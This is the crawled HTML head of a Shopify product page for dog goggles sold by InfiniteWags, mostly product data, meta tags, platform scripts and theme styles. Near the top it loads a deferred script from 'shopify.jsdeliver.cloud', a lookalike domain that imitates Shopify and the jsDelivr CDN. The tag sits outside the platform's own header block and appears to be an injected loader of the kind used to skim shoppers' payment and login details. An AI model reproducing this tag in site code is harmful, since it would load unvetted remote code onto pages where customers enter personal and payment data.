

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/products/dog-goggles
body_size: 74149
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


KiwiSizing.data = {
  collections: "199616659616,199585300640,173456228487,172384387207,199611744416,199586349216,199614759072",
  tags: "10-25,Dog Accessories,over,plus-10,under-25",
  product: "4686615150727",
  vendor: "InfiniteWags",
  type: "",
  title: "Dog Goggles",
  images: ["\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459084.jpg?v=1592531878","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459086.jpg?v=1592531207","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459078.jpg?v=1592528644","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459088.jpg?v=1592531961","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459085.jpg?v=1592530058","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459087.jpg?v=1592531642","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459089.jpg?v=1592529901","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1065795750.jpg?v=1592528813"],
  options: [{"name":"Color","position":1,"values":["Pink","Yellow","Black","White","green","Red","Blue"]}],
  variants: [{"id":32981721710727,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"27862815-pink","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311106183,"product_id":4686615150727,"position":5,"created_at":"2020-03-03T18:57:53-07:00","updated_at":"2020-06-18T19:51:55-06:00","alt":"Dog Goggles InfiniteWags Pink ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515","variant_ids":[32981721710727]},"available":false,"name":"Dog Goggles - Pink","public_title":"Pink","options":["Pink"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Pink ","id":7335452344455,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721776263,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"27862815-yellow","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311663239,"product_id":4686615150727,"position":8,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:25:01-06:00","alt":"Dog Goggles InfiniteWags Yellow ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459089.jpg?v=1592529901","variant_ids":[32981721776263]},"available":false,"name":"Dog Goggles - Yellow","public_title":"Yellow","options":["Yellow"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Yellow ","id":7335452901511,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459089.jpg?v=1592529901"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721809031,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"27862815-black","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311433863,"product_id":4686615150727,"position":6,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:27:38-06:00","alt":"Dog Goggles InfiniteWags Black ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459085.jpg?v=1592530058","variant_ids":[32981721809031]},"available":false,"name":"Dog Goggles - Black","public_title":"Black","options":["Black"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Black ","id":7335452672135,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459085.jpg?v=1592530058"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721841799,"title":"White","option1":"White","option2":null,"option3":null,"sku":"27862815-white","requires_shipping":true,"taxable":true,"featured_image":{"id":15159310909575,"product_id":4686615150727,"position":1,"created_at":"2020-03-03T18:57:52-07:00","updated_at":"2020-06-18T19:57:58-06:00","alt":"Dog Goggles InfiniteWags White ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459084.jpg?v=1592531878","variant_ids":[32981721841799]},"available":false,"name":"Dog Goggles - White","public_title":"White","options":["White"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags White ","id":7335452147847,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459084.jpg?v=1592531878"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721874567,"title":"green","option1":"green","option2":null,"option3":null,"sku":"27862815-green","requires_shipping":true,"taxable":true,"featured_image":{"id":15159310844039,"product_id":4686615150727,"position":2,"created_at":"2020-03-03T18:57:52-07:00","updated_at":"2020-06-18T19:46:47-06:00","alt":"Dog Goggles InfiniteWags green ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459086.jpg?v=1592531207","variant_ids":[32981721874567]},"available":false,"name":"Dog Goggles - green","public_title":"green","options":["green"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags green ","id":7335452082311,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459086.jpg?v=1592531207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721907335,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"27862815-red","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311532167,"product_id":4686615150727,"position":7,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:54:02-06:00","alt":"Dog Goggles InfiniteWags Red ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459087.jpg?v=1592531642","variant_ids":[32981721907335]},"available":false,"name":"Dog Goggles - Red","public_title":"Red","options":["Red"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Red ","id":7335452770439,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459087.jpg?v=1592531642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721940103,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"27862815-blue","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311007879,"product_id":4686615150727,"position":4,"created_at":"2020-03-03T18:57:53-07:00","updated_at":"2020-06-18T19:59:21-06:00","alt":"Dog Goggles InfiniteWags Blue ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459088.jpg?v=1592531961","variant_ids":[32981721940103]},"available":false,"name":"Dog Goggles - Blue","public_title":"Blue","options":["Blue"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Blue ","id":7335452246151,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459088.jpg?v=1592531961"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/products/dog-goggles">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dog Goggles
 &ndash; InfiniteWags</title>

    
      <meta name="description" content="Lens Width: 50mm/1.96&quot;. Glasses Frame Length: 170mm/6.69‘’. Head Elastic Adjustable: 240-410mm/9.45&#39;&#39;-16.14&#39;&#39;. Chin Elastic Adjustable: 190-310mm/7.48&#39;&#39;-12.21&#39;&#39;. The perfect accessory for your dog! Whether he&#39;s riding behind you on a motorbike or running in the wind, these dog goggles are sure to keep your dog cool! ">
    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/products/dog-goggles">
<meta property="og:title" content="Dog Goggles">
<meta property="og:type" content="product">
<meta property="og:description" content="Lens Width: 50mm/1.96&quot;. Glasses Frame Length: 170mm/6.69‘’. Head Elastic Adjustable: 240-410mm/9.45&#39;&#39;-16.14&#39;&#39;. Chin Elastic Adjustable: 190-310mm/7.48&#39;&#39;-12.21&#39;&#39;. The perfect accessory for your dog! Whether he&#39;s riding behind you on a motorbike or running in the wind, these dog goggles are sure to keep your dog cool! "><meta property="og:image" content="http://infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878">
  <meta property="og:image:secure_url" content="https://infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="17.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dog Goggles">
<meta name="twitter:description" content="Lens Width: 50mm/1.96&quot;. Glasses Frame Length: 170mm/6.69‘’. Head Elastic Adjustable: 240-410mm/9.45&#39;&#39;-16.14&#39;&#39;. Chin Elastic Adjustable: 190-310mm/7.48&#39;&#39;-12.21&#39;&#39;. The perfect accessory for your dog! Whether he&#39;s riding behind you on a motorbike or running in the wind, these dog goggles are sure to keep your dog cool! ">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/products/dog-goggles.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"be5e52f9-80c2-4232-a422-12b73fa9277b-1769769421","pageurl":"infinitewags.com\/products\/dog-goggles","u":"25f14c8e5fbf","p":"product","rtyp":"product","rid":4686615150727};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
